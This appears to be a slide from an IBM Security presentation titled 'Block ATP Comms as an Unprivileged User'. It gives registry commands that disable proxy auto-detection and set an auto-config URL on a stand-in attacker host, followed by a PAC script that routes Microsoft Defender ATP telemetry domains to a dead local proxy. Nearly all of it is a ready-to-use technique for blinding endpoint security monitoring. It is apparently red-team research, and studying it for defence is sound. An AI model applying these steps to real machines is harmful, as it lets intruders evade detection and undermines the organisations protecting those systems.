 Block ATP Comms as an Unprivileged User

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" ^ /v AutoDetect /t REG_DWORD /d 0 /f

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL /t REG_SZ /d "http://attacker.com/wpad.dat" /f

function FindProxyForURL(url, host) {
var proxyserver = '127.0.0.1:3128';
//
var proxylist = new Array(
"securitycenter.windows.com",
"winatp-gw-cus.microsoft.com",
"winatp-gw-eus.microsoft.com",
"winatp-gw-neu.microsoft.com",
"us.vortex-win.data.microsoft.com",
"eu.vortex-win.data.microsoft.com",
"psapp.microsoft.com",
"psappeu.microsoft.com"
);
for(var i=0; i<proxylist.length; i++) {
var value = proxylist[i];
if ( localHostOrDomainIs(host, value) ) {
return "PROXY "+proxyserver;
}
}
return "DIRECT";
}

31 IBM Security